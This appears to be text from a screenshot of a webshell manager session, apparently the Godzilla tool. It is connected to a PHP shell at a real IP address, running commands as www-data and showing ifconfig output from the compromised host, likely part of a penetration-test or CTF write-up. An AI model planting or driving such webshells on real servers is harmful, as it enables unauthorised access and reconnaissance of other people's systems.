 Url:http://8.130.19.181:8080/g.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:tru
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
命令模板 sh -c "{command}" 2>&1
currentDir:/var/www/html/background/public/
fileRoot:[/]
currentUser:www-data
osInfo:Linux portal 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64
/var/www/html/background/public/ >ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.28.23.17 netmask 255.255.0.0 broadcast 172.28.255.255
inet6 fe80::216:3eff:fe04:c9fa prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:04:c9:fa txqueuelen 1000 (Ethernet)
RX packets 175734 bytes 81938026 (81.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 128252 bytes 25244385 (25.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1657 bytes 161800 (161.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1657 bytes 161800 (161.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
/var/www/html/background/public/ >